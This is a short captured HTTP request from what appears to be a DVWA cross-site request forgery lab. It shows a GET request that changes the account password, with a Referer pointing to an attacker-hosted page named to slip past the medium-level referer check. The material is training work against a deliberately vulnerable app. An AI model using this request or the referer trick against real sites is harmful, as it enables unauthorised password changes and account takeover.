 1 GET /dvwa-master/vulnerabilities/csrf/?password_new=123&
password_conf=123&Change=Change HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.202.135/127.0.0.1.html
8 Cookie: security=medium; PHPSESSID=6m7nsevr2epnnn3vqr52lg39u2
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1
2